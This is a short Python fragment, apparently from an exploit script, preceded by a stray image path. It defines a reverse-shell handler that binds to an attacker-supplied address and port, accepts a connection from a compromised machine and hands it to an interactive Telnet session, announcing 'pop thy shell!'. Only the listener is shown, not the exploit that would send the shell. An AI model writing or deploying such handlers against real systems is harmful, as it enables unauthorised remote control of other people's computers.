 def handler():
    print("(*) Starting handler")
    t = Telnet()
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind((args.attacker.split(":")[0],int(args.attacker.split(":")[1])))
    s.listen(1)
    conn, addr= s.accept()
    print(f"(+) Received connection from {addr[0]}")
    t.sock = conn
    print("(+) pop thy shell! (it's ready)")
    t.interact()